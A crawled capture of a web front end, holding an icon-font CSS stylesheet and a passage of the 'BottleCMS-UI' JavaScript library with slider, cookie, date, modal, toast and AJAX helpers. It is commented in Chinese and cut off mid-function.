.bcui-icon-12:before {
  content: "\e87c";
}

.bcui-icon-11:before {
  content: "\e87d";
}

.bcui-icon-10:before {
  content: "\e87e";
}

.bcui-icon-09:before {
  content: "\e87f";
}

.bcui-icon-07:before {
  content: "\e880";
}

.bcui-icon-08:before {
  content: "\e881";
}

.bcui-icon-06:before {
  content: "\e882";
}

.bcui-icon-05:before {
  content: "\e883";
}

.bcui-icon-04:before {
  content: "\e884";
}

.bcui-icon-260:before {
  content: "\e785";
}

.bcui-icon-03:before {
  content: "\e885";
}

.bcui-icon-259:before {
  content: "\e786";
}

.bcui-icon-02:before {
  content: "\e886";
}

.bcui-icon-258:before {
  content: "\e787";
}

.bcui-icon-01:before {
  content: "\e887";
}

.bcui-icon-257:before {
  content: "\e788";
}

.bcui-icon-256:before {
  content: "\e789";
}

.bcui-icon-255:before {
  content: "\e78a";
}

.bcui-icon-252:before {
  content: "\e78b";
}

.bcui-icon-254:before {
  content: "\e78c";
}

.bcui-icon-253:before {
  content: "\e78d";
}

.bcui-icon-251:before {
  content: "\e78e";
}

.bcui-icon-248:before {
  content: "\e78f";
}

.bcui-icon-249:before {
  content: "\e790";
}

.bcui-icon-250:before {
  content: "\e791";
}

.bcui-icon-247:before {
  content: "\e792";
}

.bcui-icon-244:before {
  content: "\e793";
}

.bcui-icon-246:before {
  content: "\e794";
}

.bcui-icon-245:before {
  content: "\e795";
}

.bcui-icon-241:before {
  content: "\e796";
}

.bcui-icon-243:before {
  content: "\e797";
}

.bcui-icon-242:before {
  content: "\e798";
}

.bcui-icon-240:before {
  content: "\e799";
}

.bcui-icon-239:before {
  content: "\e79a";
}

.bcui-icon-238:before {
  content: "\e79b";
}

.bcui-icon-236:before {
  content: "\e79c";
}

.bcui-icon-237:before {
  content: "\e79d";
}

.bcui-icon-235:before {
  content: "\e79e";
}

.bcui-icon-234:before {
  content: "\e79f";
}

.bcui-icon-233:before {
  content: "\e7a0";
}

.bcui-icon-232:before {
  content: "\e7a1";
}

.bcui-icon-231:before {
  content: "\e7a2";
}

.bcui-icon-229:before {
  content: "\e7a3";
}

.bcui-icon-228:before {
  content: "\e7a4";
}

.bcui-icon-227:before {
  content: "\e7a5";
}

.bcui-icon-226:before {
  content: "\e7a6";
}

.bcui-icon-230:before {
  content: "\e7a7";
}

.bcui-icon-224:before {
  content: "\e7a8";
}

.bcui-icon-225:before {
  content: "\e7a9";
}

.bcui-icon-223:before {
  content: "\e7aa";
}

.bcui-icon-221:before {
  content: "\e7ab";
}

.bcui-icon-222:before {
  content: "\e7ac";
}

.bcui-icon-220:before {
  content: "\e7ad";
}

.bcui-icon-219:before {
  content: "\e7ae";
}

.bcui-icon-218:before {
  content: "\e7af";
}

.bcui-icon-217:before {
  content: "\e7b0";
}

.bcui-icon-215:before {
  content: "\e7b1";
}

.bcui-icon-216:before {
  content: "\e7b2";
}

.bcui-icon-212:before {
  content: "\e7b3";
}

.bcui-icon-214:before {
  content: "\e7b4";
}

.bcui-icon-210:before {
  content: "\e7b5";
}

.bcui-icon-211:before {
  content: "\e7b6";
}

.bcui-icon-209:before {
  content: "\e7b7";
}

.bcui-icon-207:before {
  content: "\e7b8";
}

.bcui-icon-213:before {
  content: "\e7b9";
}

.bcui-icon-208:before {
  content: "\e7ba";
}

.bcui-icon-204:before {
  content: "\e7bb";
}

.bcui-icon-206:before {
  content: "\e7bc";
}

.bcui-icon-203:before {
  content: "\e7bd";
}

.bcui-icon-205:before {
  content: "\e7be";
}

.bcui-icon-201:before {
  content: "\e7bf";
}

.bcui-icon-200:before {
  content: "\e7c0";
}

.bcui-icon-202:before {
  content: "\e7c1";
}

.bcui-icon-199:before {
  content: "\e7c2";
}

.bcui-icon-198:before {
  content: "\e7c3";
}

.bcui-icon-197:before {
  content: "\e7c4";
}

.bcui-icon-196:before {
  content: "\e7c5";
}

.bcui-icon-195:before {
  content: "\e7c6";
}

.bcui-icon-194:before {
  content: "\e7c7";
}

.bcui-icon-193:before {
  content: "\e7c8";
}

.bcui-icon-191:before {
  content: "\e7c9";
}

.bcui-icon-190:before {
  content: "\e7ca";
}

.bcui-icon-188:before {
  content: "\e7cb";
}

.bcui-icon-192:before {
  content: "\e7cc";
}

.bcui-icon-189:before {
  content: "\e7cd";
}

.bcui-icon-187:before {
  content: "\e7ce";
}

.bcui-icon-186:before {
  content: "\e7cf";
}

.bcui-icon-185:before {
  content: "\e7d0";
}

.bcui-icon-184:before {
  content: "\e7d1";
}

.bcui-icon-183:before {
  content: "\e7d2";
}

.bcui-icon-182:before {
  content: "\e7d3";
}

.bcui-icon-181:before {
  content: "\e7d4";
}

.bcui-icon-179:before {
  content: "\e7d5";
}

.bcui-icon-180:before {
  content: "\e7d6";
}

.bcui-icon-178:before {
  content: "\e7d7";
}

.bcui-icon-177:before {
  content: "\e7d8";
}

.bcui-icon-176:before {
  content: "\e7d9";
}

.bcui-icon-175:before {
  content: "\e7da";
}

.bcui-icon-174:before {
  content: "\e7db";
}

.bcui-icon-173:before {
  content: "\e7dc";
}

.bcui-icon-170:before {
  content: "\e7dd";
}

.bcui-icon-167:before {
  content: "\e7de";
}

.bcui-icon-169:before {
  content: "\e7df";
}

.bcui-icon-168:before {
  content: "\e7e0";
}

.bcui-icon-172:before {
  content: "\e7e1";
}

.bcui-icon-166:before {
  content: "\e7e2";
}

.bcui-icon-165:before {
  content: "\e7e3";
}

.bcui-icon-163:before {
  content: "\e7e4";
}

.bcui-icon-164:before {
  content: "\e7e5";
}

.bcui-icon-162:before {
  content: "\e7e6";
}

.bcui-icon-160:before {
  content: "\e7e7";
}

.bcui-icon-161:before {
  content: "\e7e8";
}

.bcui-icon-159:before {
  content: "\e7e9";
}

.bcui-icon-158:before {
  content: "\e7ea";
}

.bcui-icon-157:before {
  content: "\e7eb";
}

.bcui-icon-156:before {
  content: "\e7ec";
}

.bcui-icon-153:before {
  content: "\e7ed";
}

.bcui-icon-154:before {
  content: "\e7ee";
}

.bcui-icon-151:before {
  content: "\e7ef";
}

.bcui-icon-171:before {
  content: "\e7f0";
}

.bcui-icon-155:before {
  content: "\e7f1";
}

.bcui-icon-150:before {
  content: "\e7f2";
}

.bcui-icon-152:before {
  content: "\e7f3";
}

.bcui-icon-148:before {
  content: "\e7f4";
}

.bcui-icon-144:before {
  content: "\e7f5";
}

.bcui-icon-147:before {
  content: "\e7f6";
}

.bcui-icon-149:before {
  content: "\e7f7";
}

.bcui-icon-146:before {
  content: "\e7f8";
}

.bcui-icon-145:before {
  content: "\e7f9";
}

.bcui-icon-143:before {
  content: "\e7fa";
}

.bcui-icon-140:before {
  content: "\e7fb";
}

.bcui-icon-141:before {
  content: "\e7fc";
}

.bcui-icon-142:before {
  content: "\e7fd";
}

.bcui-icon-139:before {
  content: "\e7fe";
}

.bcui-icon-137:before {
  content: "\e7ff";
}

.bcui-icon-135:before {
  content: "\e800";
}

.bcui-icon-134:before {
  content: "\e801";
}

.bcui-icon-133:before {
  content: "\e802";
}

.bcui-icon-132:before {
  content: "\e803";
}

.bcui-icon-131:before {
  content: "\e804";
}

.bcui-icon-130:before {
  content: "\e805";
}

.bcui-icon-136:before {
  content: "\e806";
}

.bcui-icon-129:before {
  content: "\e807";
}

.bcui-icon-128:before {
  content: "\e808";
}

.bcui-icon-127:before {
  content: "\e809";
}

.bcui-icon-126:before {
  content: "\e80a";
}

.bcui-icon-125:before {
  content: "\e80b";
}

.bcui-icon-124:before {
  content: "\e80c";
}

.bcui-icon-123:before {
  content: "\e80d";
}

.bcui-icon-120:before {
  content: "\e80e";
}

.bcui-icon-122:before {
  content: "\e80f";
}

.bcui-icon-138:before {
  content: "\e810";
}

.bcui-icon-119:before {
  content: "\e811";
}

.bcui-icon-118:before {
  content: "\e812";
}

.bcui-icon-117:before {
  content: "\e813";
}

.bcui-icon-121:before {
  content: "\e814";
}

.bcui-icon-115:before {
  content: "\e815";
}

.bcui-icon-113:before {
  content: "\e816";
}

.bcui-icon-116:before {
  content: "\e817";
}

.bcui-icon-111:before {
  content: "\e818";
}

.bcui-icon-110:before {
  content: "\e819";
}

.bcui-icon-112:before {
  content: "\e81a";
}

.bcui-icon-114:before {
  content: "\e81b";
}

.bcui-icon-109:before {
  content: "\e81c";
}

.bcui-icon-108:before {
  content: "\e81d";
}

.bcui-icon-107:before {
  content: "\e81e";
}

.bcui-icon-105:before {
  content: "\e81f";
}



--- FILE ---
content_type: text/javascript
request_url: http://emoo.net/bc-application/Home/Assets/Home/js/bottlecms-ui.js?20230612112838
body_size: 11947
content:
/*!
 * BottleCMS-UI v1.2.7 (http://ui.bottlecms.com)
 * Copyright 2014-2018 BottleCMS, Inc.
 * Licensed MIT 
 */

 /**
 * jQuery plugin "Swipe slider".
 * Image slider that supports swiping function to change slides.
 * sliderHeight '60%'   设置幻灯片的高度。如果你想根据宽度来自动改变高度，可以设置为百分比。如果设置为像素则使用固定高度。
 * transitionDuration  500 幻灯片动画的持续时间，单位毫秒。
 * timingFunction  'ease-out'  过渡动画的easing效果（CSS easing函数）。
 * autoPlay    true    是否自动播放幻灯片。
 * autoPlayTimeout 3000    自动播放的时间间隔，单位毫秒。
 * prevNextButtons true    是否显示前后导航按钮。
 * bullets true    是否显示分页导航按钮。
 * swipe   true    是否允许移动端的swipe事件。
 */
!function(n){n.fn.swipeslider=function(i){function t(){q=B.width(),p()}function e(n){A&&(l(),n.originalEvent.touches&&(n=n.originalEvent.touches[0]),0==H&&(H=1,M=n.clientX))}function o(n){var i;i=n.originalEvent.touches?n.originalEvent.touches[0]:n;var t=i.clientX-M;if(1==H&&0!=t&&(H=2,N=z*-q),2==H){n.preventDefault();var e=1;(0==z&&i.clientX>M||z==Q-1&&i.clientX<M)&&(e=3),j=N+t/e,T(!1),x(j)}}function s(n){2==H&&(H=0,z=N>j?z+1:z-1,z=Math.min(Math.max(z,0),Q-1),j=z*-q,u(),p(),a()),H=0}function u(){A=!1,window.setTimeout(c,G)}function c(){A=!0}function l(){L=!1,window.clearTimeout(K)}function a(){O&&(L=!0,f())}function f(){L&&(K=window.setTimeout(r,J))}function r(){d(),f()}function d(){z+=1,p()}function w(){z-=1,p()}function p(){T(!0),x(-z*q),0==z?window.setTimeout(m,G):z==Q-1&&window.setTimeout(v,G),k(z)}function v(){h(1)}function m(){h(Q-2)}function h(n){T(!1),z=n,x(-q*z),window.setTimeout(g,50)}function g(){T(!0)}function T(n){X(n?"all":"none")}function x(n){B.css("transform","translateX("+n+"px)")}function y(n){B.css("transition-duration",n+"ms")}function b(n){B.css("transition-timing-function",n)}function X(n){B.css("transition-property",n)}function E(){B.after('<span class="sw-next-prev sw-prev"></span>'),D.find(".sw-prev").click(function(){L&&(l(),w(),a())}),B.after('<span class="sw-next-prev sw-next"></span>'),D.find(".sw-next").click(function(){L&&(l(),d(),a())})}function P(n){B.after('<ul class="sw-bullet"></ul>');for(var i=B.parent().find(".sw-bullet"),t=0;n>t;t++){0==t?i.append('<li class="sw-slide-'+t+' active"></li>'):i.append('<li class="sw-slide-'+t+'"></li>');var e=D.find(".sw-slide-"+t);!function(n){e.click(function(){l(),z=n+1,p(),a()})}(t)}}function k(n){var i=0;i=0==n?Q-3:n==Q-1?0:n-1,D.find(".sw-bullet").find("li").removeClass("active"),D.find(".sw-slide-"+i).addClass("active")}var D=this,B=this.find(".sw-slides"),C={transitionDuration:500,autoPlay:!0,autoPlayTimeout:4e3,timingFunction:"ease-out",prevNextButtons:!0,bullets:!0,swipe:!0,sliderHeight:"60%"},F=n.extend(C,i),H=0,M=0,N=0,j=0,z=0,Q=0,q=0,A=!0,G=F.transitionDuration,I=F.swipe,J=F.autoPlayTimeout,K=void 0,L=!0,O=F.autoPlay;return function(){n(D).css("padding-top",F.sliderHeight),q=B.width(),n(window).resize(t),F.prevNextButtons&&E(),B.find(".sw-slide:last-child").clone().prependTo(B),B.find(".sw-slide:nth-child(2)").clone().appendTo(B),Q=B.find(".sw-slide").length,F.bullets&&P(Q-2),y(G),b(F.timingFunction),X("all"),I&&(B.on("mousedown touchstart",e),n("html").on("mouseup touchend",s),n("html").on("mousemove touchmove",o)),h(1),a()}(),D}}(jQuery);


/**
 * 框架初始化
 */
var bottlecms = [];
/**
 * 自定义parseInt函数
 */
bottlecms.parseInt = function(m, n) {
    try {
        m = '' + m;
        while (m.indexOf('0') === 0) {
            m = m.substr(1);
        }
        if (m == '') {
            return 0;
        }
        var jg = window.parseInt(m, n);
        if (jg + '' == 'NaN') {
            return 0;
        }
        return jg;
    } catch (err) {
        return m;
    }
}
/**
 * 去除两段空格
 */
bottlecms.trim = function(str) {
    try {
        str = str ? str.replace(/(^\s*)|(\s*$)/g, '') : false;
        return str == 'undefined' || str == "" || str == null || str == "null" || str == undefined ? false : str;
    } catch (err) {
        return str;
    }
};
/**
 * cookie
 */
bottlecms.cookie = function(key, value, options) {
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({
            path: '/',
            expires: (new Date((new Date()).getTime() + 1000 * 60 * 60 * 24))
        }, options);
        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires,
                t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }
        value = String(value);
        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : bottlecms.cookie_encode(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '',
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    options = value || {};
    var result, decode = options.raw ? function(s) {
        return s;
    } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
bottlecms.cookie_encode = function(string) {
    var decoded = encodeURIComponent(string);
    var ns = decoded.replace(/(%7B|%7D|%3A|%22|%23|%5B|%5D)/g, function(charater) {
        return decodeURIComponent(charater);
    });
    return ns;
}
/**
 * 打印日志 
 */
bottlecms.log = function(msg) {
    if (window.console && window.console.log) {
        window.console.log(msg);
    }
}

function errlog(err) {
    if (window.console && window.console.log) {
        window.console.log("errlog:" + err);
    }
}
/*
 *本地储存localStorage
 */
bottlecms.localStorage = {
    isLS: window.localStorage ? true : false,
    set: function(key, value) {
        if (this.isLS) window.localStorage.setItem(key, value);
    },
    get: function(key) {
        if (this.isLS) return window.localStorage.getItem(key);
    },
    remove: function(key) {
        if (this.isLS) window.localStorage.removeItem(key);
    },
    clear: function(key) {
        if (this.isLS) window.localStorage.clear();
    }
}

/*
 * 获取URL参数
 */
bottlecms.getUrlSearch = function(name) {
    var searchstr = window.location.search.substr(1);
    if(name){
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i"); 
        var r = searchstr.match(reg); 
        if (r != null) return unescape(r[2]); 
        return null;
    }
    return searchstr;
}
/*
 * 获取URL参数
 */
bottlecms.getUrlHash = function(name) {
    var hashstr = window.location.hash.substr(1);
    if(name){
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i"); 
        var r = hashstr.match(reg); 
        if (r != null) return unescape(r[2]); 
        return null;
    }
    return hashstr;
}

/*
 * url字符串添加参数
 */
bottlecms.urlAddParam = function(url, paramName, replaceWith) {
    if (url.indexOf(paramName) > -1) {
        var re = eval('/(' + paramName + '=)([^&]*)/gi');
        url = url.replace(re, paramName + '=' + replaceWith);
    } else {
        var paraStr = paramName + '=' + replaceWith;

        var idx = url.indexOf('?');
        if (idx < 0)
            url += '?';
        else if (idx >= 0 && idx != url.length - 1)
            url += '&';
        url=url + paraStr;
    }
    return url;
};

/**
 * 复制
 */
bottlecms.copy = function (id) {
    let target = document.querySelector('#' + id);
    try {
        let range = document.createRange();
        range.selectNode(target);
        window.getSelection().removeAllRanges();
        window.getSelection().addRange(range);
        document.execCommand('copy');
        window.getSelection().removeAllRanges();
        console.log('复制成功')
        bottlecms.toast("复制成功");
    } catch (e) {
        console.log('复制失败')
        bottlecms.toast("复制失败");
    }
}


/*
 * 异步加载js
 */
bottlecms.getJs = function(src, callback) {
  
        if (document.querySelector("script[src='" + src + "']")) {
            return callback();
        }
        var x = document.getElementById('javascript-bottlecms-page');
        var js = document.createElement("script");
        js.src = src;
        js.type = 'text/javascript';
        js.async = true;
        js.defer = true;
        x.parentNode.insertBefore(js, x);
        js.onload = function() {
            callback();
        }
  
}
bottlecms.getJsArr = function(srcs, rfun) {
    var num = srcs.length;
    for (var o in srcs) {
        bottlecms.getJs(srcs[o], function() {
            if (num > 1) {
                num--;
            } else {
                if (rfun) return rfun();
            }
        });
    }
}

/**
 * 毫秒时间戳
 */
bottlecms.microtime = function(flag, date) {
    try {
        if (!flag && !date) return new Date().getTime();
        if (flag && !date) {
            return new Date(flag.replace(/-/g, '/')).getTime();
        }
        if (!date) return "";
        var da = new Date(bottlecms.parseInt(date));
        var Y = da.getFullYear(),
            m = da.getMonth() + 1,
            d = da.getDate(),
            H = da.getHours(),
            i = da.getMinutes(),
            s = da.getSeconds(),
            x = da.getMilliseconds();
        return flag.replace("Y", Y).replace("m", (m < 10 ? "0" + m : m)).replace("d", (d < 10 ? "0" + d : d)).replace("H", (H < 10 ? "0" + H : H)).replace("i", (i < 10 ? "0" + i : i)).replace("s", (s < 10 ? "0" + s : s)).replace("x", x);
    } catch (err) {
        return "";
    }
}
/**
 * 时间格式化
 */
bottlecms.dateformat = function(flag, str) {
    try {
        str = str.replace(/-/g, '/'); // 将-替换成/，因为下面这个构造函数只支持/分隔的日期字符串
        var date = new Date(str);
        var time = date.getTime();
        return bottlecms.microtime(flag, time);
    } catch (err) {
        return "";
    }
}
/**
 *日期格式转换几天前,几小时前，几分钟前
 */
bottlecms.getDateDiff = function(dateTimeStamp) {
    var minute = 1000 * 60;
    var hour = minute * 60;
    var day = hour * 24;
    var halfamonth = day * 15;
    var month = day * 30;
    var now = new Date().getTime();
    var diffValue = now - dateTimeStamp;
    if (diffValue < 0) {
        return "刚刚";
    }
    var monthC = diffValue / month;
    var weekC = diffValue / (7 * day);
    var dayC = diffValue / day;
    var hourC = diffValue / hour;
    var minC = diffValue / minute;
    if (monthC >= 1) {
        //result="" + bottlecms.parseInt(monthC) + "月前";
        result = bottlecms.microtime('m-d H:i', dateTimeStamp)
    } else if (weekC >= 1) {
        //result="" + bottlecms.parseInt(weekC) + "周前";
        result = bottlecms.microtime('m-d H:i', dateTimeStamp)
    } else if (dayC >= 1) {
        result = "" + bottlecms.parseInt(dayC) + "天前";
    } else if (hourC >= 1) {
        result = "" + bottlecms.parseInt(hourC) + "小时前";
    } else if (minC >= 1) {
        result = "" + bottlecms.parseInt(minC) + "分钟前";
    } else result = "刚刚";
    return result;
}
/**
 * 转换货币格式
 */
bottlecms.centToYuan = function(num) {
    num = num ? num / 100 : 0;
    num = num.toString().replace(/\$|\,/g, '');
    if (isNaN(num)) num = "0";
    sign = (num == (num = Math.abs(num)));
    num = Math.floor(num * 100 + 0.50000000001);
    cents = num % 100;
    num = Math.floor(num / 100).toString();
    if (cents < 10) cents = "0" + cents;
    for (var i = 0; i < Math.floor((num.length - (1 + i)) / 3); i++) num = num.substring(0, num.length - (4 * i + 3)) + ',' + num.substring(num.length - (4 * i + 3));
    return (((sign) ? '' : '-') + num + '.' + cents);
}
/**
 * pop弹窗
 */
bottlecms.modal = function(paras) {
    var bcpop = $('<div class="bcui_pop '+(paras.class||'')+'">' + paras.content + '</div>');
    var mask = $('<div class="bcui_mask"></div>');
    $('body').append(mask);
    $('body').append(bcpop);
    var duration = 300;
    mask.show().animate({
        opacity: paras.mask_opacity || .5
    }, {
        duration: duration
    });
    if (paras.popcss) {
        bcpop.css(paras.popcss);
    }

    var acss = {};
    if (paras.type == "left") {
        // 居左
        bcpop.show().css('left', -bottlecms.parseInt(bcpop.width())).css({
            top: 0,
            bottom: 0
        });
        bcpop.animate({
            left: 0,
        }, {
            duration: duration,
        });
        acss = {
            left: -bottlecms.parseInt(bcpop.width())
        }
    } else if (paras.type == "right") {
        // 居右
        bcpop.show().css('right', -bottlecms.parseInt(bcpop.width())).css({
            top: 0,
            bottom: 0
        });
        bcpop.animate({
            right: 0,
        }, {
            duration: duration,
        });
        acss = {
            right: -bottlecms.parseInt(bcpop.width())
        }
    } else if (paras.type == "bottom") {
        // 居下
        bcpop.show().css('bottom', -bottlecms.parseInt(bcpop.height())).css({
            left: 0,
            right: 0
        });
        bcpop.animate({
            bottom: 0,
        }, {
            duration: duration,
        });
        acss = {
            bottom: -bottlecms.parseInt(bcpop.height())
        }
    } else {
        //居中
        var height2 = -bottlecms.parseInt(bcpop.height() / 2);
        bcpop.show().css({
            'left': '50%',
            'top': '50%',
            'margin-left': -bottlecms.parseInt(bcpop.width() / 2),
            'margin-top': height2 - 20
        });
        bcpop.animate({
            marginTop: height2,
        }, {
            duration: duration,
        });
        acss = {
            marginTop: height2 - 20
        }
    }
    // 关闭
    var close = function() {
        bcpop.animate(acss, {
            duration: duration,
            complete: function() {
                bcpop.remove();
            }
        });
        mask.fadeOut(duration, function() {
            mask.remove();
        });
    }
    mask.click(function() {
        close();
    });
    $(bcpop).find('.close-pop').click(function(event) {
        close();
    });
    return {
        close: close,
        thispop: bcpop
    };
}
bottlecms.closeModal = function(){
    var bcpop = $('.bcui_pop');
    var mask = $('.bcui_mask');
    bcpop.animate(acss, {
        duration: 400,
        complete: function() {
            bcpop.remove();
        }
    });
    mask.fadeOut(400, function() {
        mask.remove();
    });
}

/**
 * 吐司
 */
bottlecms.toast = function(content, outtime) {
    var bcpop = $('<div class="bcui_toast"><div class="bcui_toast_main">' + content + '</div></div>');
    $('body').append(bcpop);
    bcpop.show().css('left', bottlecms.parseInt((window.innerWidth - bcpop.width()) / 2)).css('top', bottlecms.parseInt((window.innerHeight - bcpop.height()) / 2));
    bcpop.animate({
        marginTop: 10
    }, {
        duration: 50
    }).animate({
        marginTop: 0
    }, {
        duration: 50
    }).animate({
        marginTop: 5
    }, {
        duration: 50
    }).animate({
        marginTop: 0
    }, {
        duration: 50
    });
    setTimeout(function() {
        bcpop.animate({
            opacity: 0
        }, {
            duration: 100,
            complete: function() {
                bcpop.remove();
            }
        });
    }, outtime || 2000);
}
/**
 * 确认框
 */
bottlecms.confirm = function(content, complete, fail, paras) {
    paras = paras || [];
    var bcpop = $('<div class="bcui_confirm"><div class="bcui_confirm_coutent">' + content + '</div></div>');
    var mask = $('<div class="bcui_confirm_mask"></div>');
    var bbtn = $('<div class="bcui_confirm_btn" style=""></div>');
    var bconfirm = $('<a class="bcui_confirm_confirm">' + (paras.confirm_text || "确认") + '</a>');
    var bcancel = $('<a class="bcui_confirm_cancel">' + (paras.cancel_text || "取消") + '</a>');
    bbtn.append(bconfirm);
    if (paras.cancel != false) {
        bbtn.append(bcancel);
    } else {
        bconfirm.css('width', '100%');
    }
    bcpop.append(bbtn);
    $('body').append(mask);
    $('body').append(bcpop);
    mask.show().animate({
        opacity: .5
    }, {
        duration: 400
    });
    var height2 = -bottlecms.parseInt(bcpop.height() / 2);
    bcpop.show().css({
        'left': '50%',
        'top': '50%',
        'margin-left': -bottlecms.parseInt(bcpop.width() / 2),
        'margin-top': height2 - 20
    });
    bcpop.animate({
        marginTop: height2,
    }, {
        duration: 400,
    });
    // 关闭
    var pop_close = function() {
        try {
            bcpop.animate({
                marginTop: height2 - 20
            }, {
                duration: 400,
                complete: function() {
                    bcpop.remove();
                }
            });
            mask.fadeOut(400, function() {
                mask.remove();
            });
        } catch (err) {
            return false;
        }
    }
    bcancel.click(function() {
        if (fail) {
            if (paras.failselfclos != false) {
                pop_close();
            }
            fail(function() {
                pop_close();
            });
        } else {
            pop_close();
        }
    });
    bconfirm.click(function() {
        if (complete) {
            if (paras.comselfclos != false) {
                pop_close();
            }
            complete(bcpop,function() {
                pop_close();
            });
        } else {
            pop_close();
        }
    });
    return {
        close: pop_close,
        bcpop:bcpop
    };
}
/**
 * 警示框
 */
bottlecms.alert = function(content, complete, paras) {
    paras = paras || [];
    paras.cancel = false;
    this.confirm(content, complete, paras);
}
/**
 * 加载框
 */
bottlecms.loading = function(content, paras) {
    paras = paras || [];
    $(".bcui_loading_mask,.bcui_loading").remove();
    var html = "";
    if (paras.icon != false) html += '<div class="load-icon"></div>';
    if (content) html += '<div class="bcui_loading-title">' + content + '</div>';
    var bcpop = $('<div class="bcui_loading"><div class="bcui_loading_main">' + html + '</div></div>');
    var mask = $('<div class="bcui_loading_mask"></div>');
    $('body').append(mask);
    $('body').append(bcpop);
    
    mask.show().animate({
        opacity: paras.mask_opacity || .4
    }, {
        duration: 400
    });
    bcpop.show().css({
        'left': '50%',
        'top': '50%',
        'margin-left': -bottlecms.parseInt(bcpop.width() / 2),
        'margin-top': -bottlecms.parseInt(bcpop.height() / 2)
    });

    var close = function() {
        try {
            bcpop.remove();
            mask.remove();
        } catch (err) {
            return false;
        }
    }
    return {
        close: close,
        cont: function(con) {
            bcpop.find(".bcui_loading-title").html(con);
        }
    };
}

/**
 * pop弹窗
 */
bottlecms.actions = function(paras) {
    $(".bcui_actions_mask,.bcui_actions").remove();
    var bcpop = $('<div class="bcui_actions"></div>');
    var mask = $('<div class="bcui_actions_mask"></div>');
    var html ="";
    for (var o in paras) {
        html+='<div class="group">';
        for (var g in paras[o]) {
            html+='<div class="item bg-'+paras[o][g].bg+'">'+paras[o][g].text+'</div>';
        }
        html+='</div>';
    }
    bcpop.append(html);

    $('body').append(bcpop);
    $('body').append(mask);
    mask.show().animate({
        opacity:.5
    }, {
        duration: 300
    });

    var acss = {};
    bcpop.show().css('bottom', -bottlecms.parseInt(bcpop.height())).css({
        left: 0,
        right: 0
    });
    bcpop.animate({
        bottom: 0,
    }, {
        duration: 300,
    });
    acss = {
        bottom: -bottlecms.parseInt(bcpop.height())
    }
    
    // 关闭
    var close = function() {
        bcpop.animate(acss, {
            duration: 200,
            complete: function() {
                bcpop.remove();
            }
        });
        mask.fadeOut(200, function() {
            mask.remove();
        });
    }
    mask.click(function() {
        close();
    });

    var groups = bcpop.find('.group');
    groups.each(function (index, el) {
        var groupIndex = index;
        $(el).children().each(function (index, el) {
            var buttonIndex = index;
            var buttonParams = paras[groupIndex][buttonIndex];
            var clickTarget;
            if ($(el).is(".item")) clickTarget = $(el);

            if (clickTarget) {
                clickTarget.on('click', function (e) {
                    if (buttonParams.close !== false) close();
                    if (buttonParams.onClick) buttonParams.onClick(bcpop, e);
                });
            }
        });
    });

    return {
        close: close,
        thispop: bcpop
    };
}


/**
 * 跳转url 
 */
bottlecms.goto = function(url) {
    window.location.href = url;
}
/**
 * 返回 
 */
bottlecms.back = function() {
    bottlecms.goBack();
}
bottlecms.goBack = function() {
    try {
        if ((navigator.userAgent.indexOf('MSIE') >= 0) && (navigator.userAgent.indexOf('Opera') < 0)) { // IE
            if (history.length > 0) {
                window.history.go(-1);
            } else {
                window.location.href = "/";
            }
        } else { //非IE浏览器
            if (navigator.userAgent.indexOf('Firefox') >= 0 || navigator.userAgent.indexOf('Opera') >= 0 || navigator.userAgent.indexOf('Safari') >= 0 || navigator.userAgent.indexOf('Chrome') >= 0 || navigator.userAgent.indexOf('WebKit') >= 0) {
                if (window.history.length > 1) {
                    window.history.go(-1);
                } else {
                    window.location.href = "/";
                }
            } else { //未知的浏览器
                window.history.go(-1);
            }
        }
    } catch (err) {
        return errlog(err);
    }
}
// 不记录跳转
bottlecms.goReplace = function(href) {
    if (href && /^#|javasc/.test(href) === false) {
        if (history.replaceState) {
            history.replaceState(null, document.title, href.split('#')[0] + '#');
            location.replace('');
        } else {
            location.replace(href);
        }
    }
};

/**
 * ajax 
 */
bottlecms.ajax = function(url, jsobject, successfun, errorfun, opetions) {
    try {
        jsobject = jsobject || {};
        opetions = opetions || {};
        var option = {
            data: jsobject,
            type: "POST",
            url: encodeURI(bottlecms.urlAddParam(url,'_d',bottlecms.microtime())),
            dataType: "json",
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content'),
                'BOTTLECMS-ISAJAX': "true",
                'X-Requested-With': 'XMLHttpRequest'
            },
            success: function(response) {
                // bottlecms.log(response);
                if (response) {
                    if (response.code == 301 && response.obj) {
                        if (response.msg) bottlecms.toast(response.msg);
                        setTimeout(function() {
                            return bottlecms.goto(response.obj)
                        }, 1000)
                        return false;
                    }
                    if (response.code == 302) {
                        if (response.msg) bottlecms.toast(response.msg);
                        setTimeout(function() {
                            return bottlecms.back()
                        }, 1000)
                    }
                    if (response.code == 303 && response.obj) {
                        if (response.msg) bottlecms.toast(response.msg);
                        setTimeout(function() {
                            return window.location.href = response.obj;
                        }, 1000)
                    }
                }
                if (successfun) {
                    return successfun(response)
                }
            },
            error: function(obj, errmsg) {
                if(opetions.error_sys!=false){
                    if (obj.status == 401) {
                        return bottlecms.goto(BOTTLECMS_HOME_PATH+"login");
                    }else if (obj.status == 422) {
                        var rdata = JSON.parse(obj.responseText);
                        for (var o in rdata) {
                            return bottlecms.toast(rdata[o][0]);
                        }
                    }else if(obj.status == 402){
                        var rdata = JSON.parse(obj.responseText);
                        if(rdata.code == 40202){
                            if (rdata.msg) bottlecms.toast(rdata.msg);
                            setTimeout(function() {
                                return bottlecms.goto(BOTTLECMS_HOME_PATH+"manage/user_mobile");
                            }, 1000)
                        }else if(rdata.code == 40203){
                            if (rdata.msg) bottlecms.toast(rdata.msg);
                            setTimeout(function() {
                                return bottlecms.goto(BOTTLECMS_HOME_PATH+"regdata");
                            }, 1000)
                        }
                        else if(rdata.code == 40211){
                            if (rdata.msg) bottlecms.toast(rdata.msg);
                            setTimeout(function() {
                                return bottlecms.goto(BOTTLECMS_HOME_PATH+"manage/single/base");
                            }, 1000)
                        }
                        else if(rdata.code == 40212){
